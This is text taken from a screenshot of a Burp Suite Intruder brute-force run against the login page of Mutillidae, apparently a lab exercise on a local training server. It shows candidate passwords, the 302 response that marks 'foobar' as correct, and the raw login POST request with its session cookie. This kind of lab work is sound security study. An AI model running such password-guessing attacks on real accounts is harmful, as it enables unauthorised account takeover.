 6. Intruder attack of http://ladeh-uws - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5 th4yN7sg 200 55351
6 rsSRB5PK 200 55351
7 u2cR856j 200 55351
8 F39Absdc 200 55351
9 MMzaq3kk 200 55351
10 GBzfbXaV 200 55351
11 7gb47aQC 200 55351
12 rFgr7jXK 200 55351
13 yBSNSRDP 200 55351
14 rtkEAHZC 200 55351
15 aYEsXard 200 55351
16 foobar 302 375
Finished
# Host Method URL Params Edited Status Length MIME type Extension
Request
Pretty Raw Hex
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: ladeh-uws
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://ladeh-uws
10 Connection: close
11 Referer: http://ladeh-uws/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
12 Cookie: showhints=1; PHPSESSID=5t8q986qdfqf74jng1eh8dbv1h
13 Upgrade-Insecure-Requests: 1
14
15 username=l_adeh&password=foobar&login-php-submit-button=Login
? Search...